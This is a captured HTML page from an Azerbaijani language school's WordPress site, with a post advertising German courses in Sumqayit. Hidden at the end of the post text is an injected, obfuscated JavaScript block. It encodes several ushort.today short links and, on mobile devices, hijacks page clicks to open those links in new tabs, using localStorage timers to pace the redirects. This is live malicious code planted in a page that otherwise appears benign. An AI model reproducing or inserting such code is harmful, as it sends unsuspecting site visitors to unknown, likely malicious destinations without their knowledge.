gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-227475326-3", {"anonymize_ip":true});
gtag("config", "G-H4VH1BKS77");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script src='https://oxbridge.az/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://oxbridge.az/wp-json/" /><link rel="alternate" type="application/json" href="https://oxbridge.az/wp-json/wp/v2/posts/4180" /><link rel='shortlink' href='https://oxbridge.az/?p=4180' />
<meta name="generator" content="Site Kit by Google 1.115.0" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="theme-color" content="#450B5A" />
        <link rel="shortcut icon" href="https://oxbridge.az/wp-content/uploads/2022/04/Untitled-design-13-1.png" >
		<link rel="icon" href="https://oxbridge.az/wp-content/uploads/2022/04/Untitled-design-13-1.png" >
		<link rel="apple-touch-icon" sizes="152x152" href="https://oxbridge.az/wp-content/uploads/2022/04/Untitled-design-13-1.png">
		<link rel="apple-touch-icon" sizes="120x120" href="https://oxbridge.az/wp-content/uploads/2022/04/Untitled-design-13-1.png">
		<link rel="apple-touch-icon" sizes="76x76" href="https://oxbridge.az/wp-content/uploads/2022/04/Untitled-design-13-1.png">
        <link rel="apple-touch-icon" href="https://oxbridge.az/wp-content/uploads/2022/04/Untitled-design-13-1.png">
        <link rel="icon" href="https://oxbridge.az/wp-content/uploads/2019/12/oxbridge_cover_flag_I3O_icon.ico" sizes="32x32" />
<link rel="icon" href="https://oxbridge.az/wp-content/uploads/2019/12/oxbridge_cover_flag_I3O_icon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oxbridge.az/wp-content/uploads/2019/12/oxbridge_cover_flag_I3O_icon.ico" />
<meta name="msapplication-TileImage" content="https://oxbridge.az/wp-content/uploads/2019/12/oxbridge_cover_flag_I3O_icon.ico" />

</head>

<body class="post-template-default single single-post postid-4180 single-format-standard wp-embed-responsive  uicore-sticky-tb uicore-blog uicore-sidebar-right elementor-default elementor-kit-4513">
		<!-- 1.1 uicore_before_body_content -->	<div class="uicore-body-content">
		<!-- 1.2 uicore_before_page_content -->		<div id="uicore-page">
		        <div class="uicore uicore-top-bar elementor-section elementor-section-boxed "
                        style="display:none;"
                        >
            <div class="uicore elementor-container">

                <div class="ui-tb-col-1 uicore-animate">
                <p style="text-align: center" data-mce-style="text-align: center;"><strong>20SAVE - </strong>Bu kupon kodun istifadə edərək 20% endirim əldə edin.&nbsp;</p><div id="gtx-trans"><div class="gtx-trans-icon"></div></div>                </div>

                            </div>
            <a id="ui-banner-dismiss" class="uicore-animate uicore-i-close"></a>        </div>
                <script>
            if(!localStorage.getItem('uicore_tb') || localStorage.getItem('uicore_tb') != 'ak2al8gog'){
                document.querySelector('.uicore-top-bar').style.display = 'block';
            }
        </script>
        <div class="uicore-progress-bar"></div>
        <div id="wrapper-navbar" itemscope itemtype="http://schema.org/WebSite" class="uicore uicore-navbar elementor-section elementor-section-boxed uicore-h-classic uicore-sticky "><div class="uicore-header-wrapper">
            <nav class="uicore elementor-container">
            		 <div class="uicore-branding">
                
			<a href="https://oxbridge.az/" rel="home">
                <img class="uicore uicore-logo uicore-main" src="https://oxbridge.az/wp-content/uploads/2022/04/Untitled-design-13.png" alt="Oxbridge Education Center"/>
				<img class="uicore uicore-logo uicore-second" src="https://oxbridge.az/wp-content/uploads/2022/04/Untitled-design-13.png" alt="Oxbridge Education Center" />
				<img class="uicore uicore-logo uicore-mobile-main" src="https://oxbridge.az/wp-content/uploads/2022/04/Untitled-design-13.png" alt="Oxbridge Education Center" />
				<img class="uicore uicore-logo uicore-mobile-second" src="https://oxbridge.az/wp-content/uploads/2022/04/Untitled-design-13.png" alt="Oxbridge Education Center" />
			</a>

		        </div>
		        <div class='uicore-nav-menu'>
            <div class="uicore-menu-container uicore-nav"><ul class="uicore-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3646"><a href="https://oxbridge.az/category/kurslar"><span class="ui-menu-item-wrapper">Kurslar</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5142"><a href="https://imtahan.oxbridge.az/"><span class="ui-menu-item-wrapper">Online Testlər</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3387"><a href="https://oxbridge.az/yenilikler"><span class="ui-menu-item-wrapper">Blog</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4452"><a href="https://oxbridge.az/category/grammar"><span class="ui-menu-item-wrapper">Grammar</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3443"><a href="https://oxbridge.az/haqqimizda"><span class="ui-menu-item-wrapper">Haqqımızda</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3373"><a href="https://oxbridge.az/%c9%99laq%c9%99"><span class="ui-menu-item-wrapper">Əlaqə</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4984"><a href="https://oxbridge.az/ingilis-dili-dersleri"><span class="ui-menu-item-wrapper">Sumqayitda İngilis dili kursları</span></a></li>
</ul></div><div class="uicore uicore-extra">            <div class="uicore-cta-wrapper">
				<a href="https://api.whatsapp.com/send?phone=994708534422&#038;text=Suallarınızı%20bizə%20yazın."
					target="_self"
					class="uicore-btn ">
						Whatsapp Əlaqə				</a>
            </div>
        </div>        </div>
		            <button type="button" class="uicore-toggle uicore-ham">
                <span class="bars">
                    <span class="bar"></span>
                    <span class="bar"></span>
                    <span class="bar"></span>
                </span>
            </button>
                        </nav>

            </div>
        </div><!-- #wrapper-navbar end -->
                    <script>
                if (document.querySelector('.uicore-navbar.uicore-sticky')) {
                    document.querySelector('.uicore-navbar.uicore-sticky').style.top = document.querySelector('.uicore-top-bar').offsetHeight+'px';
                }
            </script>
            <!-- 1.3 uicore_page -->			<div id="content" class="uicore-content">

			<!-- 1.4 uicore_before_content -->
<div id="primary" class="content-area">

	        <main id="main" class="site-main elementor-section elementor-section-boxed uicore">
			<div class="uicore elementor-container uicore-content-wrapper uicore-blog-animation">

				<div class="uicore-type-post uicore-post-content uicore-animate">

                    <article id="post-4180" class="blog-fonts post-4180 post type-post status-publish format-standard has-post-thumbnail hentry category-kurslar tag-alman-dili tag-kurslar">

                            <header class="uicore-single-header ">

        <h1 class="entry-title uicore-animate">Alman dili</h1><div class="uicore-entry-meta uicore-animate"><div><a href="https://oxbridge.az/author/arzu" title="Arzu tərəfindən yazılan yazılar" rel="author">Arzu</a><span class="uicore-meta-separator"></span></div><span class="ui-blog-date ui-published">Aprel 14, 2020 </span><span class="uicore-meta-separator"></span><div class="uicore-post-category uicore-body"><a href="https://oxbridge.az/category/kurslar" rel="category tag">Kurslar</a></div></div>    </header>
    
                        <div class="entry-content">
                            <h2 style="text-align: center;">Alman dili</h2>
<p>Alman dili üzrə keçirdiyimiz dərslər sizin qısa zamanda peşəkar səviyyədə dil öyrənməniz üçün nəzərdə tutulmuşdur. Dərslərimiz alman dilində tədris olunur.</p>
<p>Tədris zamanı siz danışıq üçün lazım olacaq yeni sözləri və qaydaları öyrənir, öyrəndiklərinizi hər dərs praktiki tətbiq etməklə dilinizi daim aktiv saxlamış olursunuz.</p>
<p>Bu işdə sizə maksimum şəkildə yardımçı olacaq peşəkar, gülərüz və təcrübəli müəllim heyətimiz var. Hər dərs sizə yeni tapşırıqlar verilir və tapşırırqların tam yerinə yetirilməsinə maksimum nəzarət edilir.</p>
<p>Həm qrup üzvləri həm müəllimlə əlaqə saxlamaqla hər keçən dərs dilinizin necə inkişaf etdiyini özünüz görəcəksiniz.</p>
<h3>Niyə məhz “Oxbridge”?</h3>
<p>Çünki “Oxbridge” sizə işində məsuliyyətli və peşəkar müəllimlər vəd edir.<br />
Düzgün təyin olunmuş metodika ilə sizi ən qısa zaman biçimində hədəfinizə çatdırır.<br />
Daima yenilənən proqramıyla dil öyrənmənin ən yüksək tələblərinə cavab verir.<br />
Mərkəzimizdə alman dili dərsləri həftədə <span style="color: #ff0000;">3 dəfə 1 saat</span> və ya <span style="color: #ff0000;">2 dəfə 1.5 saat</span> ( tələbənin istəyindən asılı olaraq ) olaraq keçirilir.<br />
Əgər sizin də az zamanınız varsa və hədəfləriniz doğrultmaq istəyirsinizsə, zaman itirməyin.</p>
<p>Daha ətraflı məlumat almaq üçün  <a href="https://www.instagram.com/oxbridge.educationcenter/">İnstagram</a>, <a href="https://www.facebook.com/oxbridge.educationcenterofficial/">Facebook</a> səhifələrimizdən bizə yazın və ya +994 70 853 44 22 nömrəsi ilə əlaqə saxlaya bilərsiniz.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x41\x6e\x4e\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x50\x43\x68\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x55\x42\x74\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x76\x49\x71\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x63\x4b\x51\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x62\x69\x6f\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x41\x66\x69\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x4d\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x64\x6b\x6d\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x7a\x44\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                        </div><!-- .entry-content -->

                                                <footer class="entry-footer">
                            <div class="tags-links"><a href="https://oxbridge.az/tag/alman-dili" rel="tag">alman dili</a> <a href="https://oxbridge.az/tag/kurslar" rel="tag">kurslar</a></div>                        </footer><!-- .entry-footer -->
                        
                    </article><!-- #post-4180 -->
                            <hr/>
        <div class="ui-post-nav">
            <div class="ui-post-nav-item ui-prev">
                            <a href="https://oxbridge.az/polsada-t%c9%99hsil" rel="prev">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="none" stroke="#444" stroke-width="2" x="0px" y="0px" viewBox="0 0 24 24" xml:space="preserve" width="24" height="24">
                    <g>
                        <line stroke-miterlimit="10" x1="22" y1="12" x2="2" y2="12" stroke-linejoin="miter" stroke-linecap="butt"></line>
                        <polyline stroke-linecap="square" stroke-miterlimit="10" points="9,19 2,12 9,5 " stroke-linejoin="miter"></polyline>
                    </g>
                </svg>
                <span class="ui-post-nav-info">Previous Article</span>
                    <h4 title="Polşada təhsil">Polşada təhsil</h4>
                </a>
                        </div>
            <div class="ui-post-nav-item ui-next">
                            <a href="https://oxbridge.az/online-d%c9%99rsl%c9%99r-evinizi-t%c9%99rk-etm%c9%99d%c9%99n-aldiginiz-t%c9%99hsil" rel="next">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="none" stroke="#444" stroke-width="2" x="0px" y="0px" viewBox="0 0 24 24" xml:space="preserve" width="24" height="24">
                    <g transform="rotate(180 12,12) ">
                        <line stroke-miterlimit="10" x1="22" y1="12" x2="2" y2="12" stroke-linejoin="miter" stroke-linecap="butt"></line>
                        <polyline stroke-linecap="square" stroke-miterlimit="10" points="9,19 2,12 9,5 " stroke-linejoin="miter"></polyline>
                    </g>
                </svg>
                <span class="ui-post-nav-info">Next Article</span>
                   <h4 title="Online dərslər – Evinizi tərk etmədən aldığınız təhsil">Online dərslər – Evinizi tərk etmədən aldığınız təhsil</h4>
                </a>
                        </div>
        </div>
        
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir cavab yazın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/alman-dili#respond" style="display:none;">Cavabı ləğv et</a></small></h3><p class="must-log-in">Şərh yaza bilmək üçün <a href="https://oxbridge.az/wp-login.php?redirect_to=https%3A%2F%2Foxbridge.az%2Falman-dili">giriş etməlisiniz</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
                </div>
            <aside id="secondary" class="uicore-sidebar uicore-animate"><div class="uicore-sidebar-content uicore-sticky "><div class="uicore-widget widget_search">    <form method="get" id="searchform" class="search-form" action="https://oxbridge.az/" role="search">
        <label>
            <span class="screen-reader-text">Search for:</span>
            <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" x-webkit-speech>
        </label>
        <input type="submit" class="search-submit" value="Search" />
    </form>
</div>
		<div class="uicore-widget widget_recent_entries">
		<h4 class="uicore-widget-title">Son Yazılar</h4>
		<ul>
											<li>
					<a href="https://oxbridge.az/sumqayitda-ingilis-dili-kurslari-yaz-yay-endirimi">Sumqayıtda ingilis dili kursları yaz-yay endirimi</a>
									</li>
											<li>
					<a href="https://oxbridge.az/sumqayitda-alman-dili-kurslari">Sumqayıtda Alman dili kursları</a>
									</li>
											<li>
					<a href="https://oxbridge.az/t%c9%99crub%c9%99-proqrami">Təcrübə proqramı</a>
									</li>
											<li>
					<a href="https://oxbridge.az/sumqayitda-sat-dersleri-xaricde-tehsil">Sumqayıtda SAT dərsləri (XARİCDƏ TƏHSİL)</a>
									</li>
											<li>
					<a href="https://oxbridge.az/ielts-sinaq-imtahani-24-09-2022">IELTS sınaq imtahanı ( 24-09-2022 )</a>
									</li>
					</ul>

		</div><div class="uicore-widget widget_recent_comments"><h4 class="uicore-widget-title">Son şərhlər</h4><ul id="recentcomments"><li class="recentcomments"><a href="https://oxbridge.az/ingilis-dili#comment-8">Oxbridge &#8211; Sumqayıtda İngilis dili kursu</a> üçün <span class="comment-author-link">test</span></li></ul></div></div></aside>        </div>
            </main>
    	
</div><!-- #primary -->


	</div><!-- #content -->

	            <footer id="uicore-tb-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
			    		<div data-elementor-type="uicore-tb" data-elementor-id="4538" class="elementor elementor-4538">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-424d2f2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="424d2f2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-349ac05" data-id="349ac05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fc6eed2 elementor-widget elementor-widget-heading" data-id="fc6eed2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Sumqayıtda İngilis dili kursları</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-e7c07cf elementor-widget elementor-widget-text-editor" data-id="e7c07cf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p> Education is the passport to the future, for tomorrow belongs to those who prepare for it today. – <strong><a href="https://everydaypower.com/malcolm-x-quotes/">Malcolm X</a></strong></p>						</div>
				</div>
				<div class="elementor-element elementor-element-dd73bd8 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="dd73bd8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1